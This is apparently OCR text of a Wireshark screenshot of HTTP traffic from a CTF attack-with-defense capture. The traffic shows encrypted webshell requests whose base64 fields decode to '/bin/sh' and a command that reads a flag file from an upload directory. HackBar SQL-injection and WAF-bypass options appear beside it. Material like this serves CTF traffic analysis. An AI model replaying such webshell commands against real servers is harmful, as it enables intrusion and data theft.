 Wireshark · 追踪 HTTP 流 (tcp.stream eq 38) · awdshell.pcapng
1w2e6M9wGJ6DoIhPhZQgvUKMyrmCAVmMo18=|
h59BqEgdFq4a1HegvdVKeMWwiwQMQsaSzYOxbNCiPuCRGknF8dHHkQboB65gnjbNBDPVpiVoDBMDV+1sCc1yM8zqC494bDS7iopf/
U3BBnZS2wCxeo1x78DUiEgzP6ILomxrhrMY2y5R9IbmhJQVkpiqMhPaCvvHzOZO6Pz9SHg=|gUSFO4uVnPAI4UVTKCdBqH/
rD6BZZFPfhsVOzga0ohjOJhXW+pvAu4GSh+3FIGn6cpxBUILbsLjBSgmscqAbKV/nHRnQ8HjQUgnu5YM8KikKJV35OMt1Mo1P/qlF5bw
mJj0IauhxfDKhyU=|
jkhijGHqR86l+YGh7fldHrzLfam9LUYfRt2nrqqgeqCoE6KO8khatGkzLPk8QgIjLti6P6d7AwwPdVLX3gsfv6bBhT26qUR1u5+AA8fo
DkBs5qtCJvZKnpSPFKxJ6Z2g0RAoKF3pqbY=|QayQ2dVrEz8KBgpVQjGRNbpRHgFhVK3e89fEzEKzlclezrZ7CBgjB6/
Y0PPYSIeZldFEZficAzHXs+bFHALEMrkJlRMk36FMuqtn0YVs4cVy8AHxjb8QnJD9gsFC6q2EWmRo8w4ZdBvg1xyeg3D0vhOcZgNk78B
Ncgk0CAlnik6xDFINohB1EqgT7tS8COpia8O9cuvi53lNlQWY4IWG2oZMgzNWeU/m8QL+EGqhrD6IflJDD/hDO/IFC6D2DEjeMofqJ/
6sHXAt2lIV129SeUUjGdrxyxeWDtqu6iBDdDBtyfPVfeI/DMYOh46XkR0Wk5nBU2N7+U=|
lOxi5A2Z8sa8+aw5rQm0g6gqukXMlwvLV7ykEiGWFRqFqDaRPnkVI8diKsvgBg0Btk94gXt2FX1polSNgIJL3E6GW9loo2OMSGBBg1KJ
hiXo3xua6h2DRDi4h5eFkkf2ZIjGjZBi+AqHQINUbetN54=|
DRBn6EF3Eoj+wpOX2xhKhkrypPB+d2+8PyHzXwKL8QmOeaRufeCZ1/7Id4TQPXiRXOYsPDXVLr1tUWAUNfqIQisGxSL8lAgg9LzYNYxR
OlAvBBp3fjwhOVlr1khuzAhl2Y799drdSFk=|VIJ6dfEfxNcc1eWhAL0dMWXkGSCnBqv+I+Hqs7mGdK9CG3sMH1LyhIEsYg/
UPccftYAPeIqKitOpj4OlNbGQMlf8AIJgFvNceAl7HCwqf/6ggZzfcBx5r4HpCBI3cB2zOOOlX9AFVRcunk3rCZSsaeQ8QGsLC1q/2EI
----------------------------297906870694202449937589
Content-Disposition: form-data; name="b8dcb72ce2ba93"
----------------------------297906870694202449937589
Content-Disposition: form-data; name="t185a78b977a47"
L2Jpbi9zaA==
----------------------------297906870694202449937589
Content-Disposition: form-data; name="wd0b7c7ca226cb"
Y2QgIi92YXIvd3d3L2h0bWwvYWRtaW4vdXBsb2FkIjtjYXQgZmxhZztlY2hvIFtTXTtwd2Q7ZWNobyBbRV0=
----------------------------297906870694202449937589--
HTTP/1.1 200 OK
Date: Mon, 10 Feb 2020 11:56:54 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 192
Connection: close
Content-Type: text/html
f3c7239848e0+L8pc9pJEhqPQ1cmL18eJXX9QGADkKnp8A1j7s4oX2Qo8YJNGNTbuaXu+OfynYgRewqyfLj/Wrg0rgKj/cRdO4zJMmfL
WPlRrx/+MvK6eQyPr+xDqTX82AqiGrOYDwN94/vuGcLS7NAxhty4=05fda2646c
分组 41679。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话 (7530 bytes)
查找:
http://19...flag.php
http://192.168.0....
http://192.168.0....
http://19...8.0.166/
192.168.0.166
INT
SQL- UNION BASED- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE
Load URL
Split URL
Execute
cd "/var/www/html/admin/upload";cat flag;echo [S];pwd;echo [E]
Post Referrer 0xHEX %URL BASE64
Post data
Fatal error: Uncaught Exception: Something tragic happened in /var
Stack trace: #0 {main} thrown in /var/www/html/index.php on line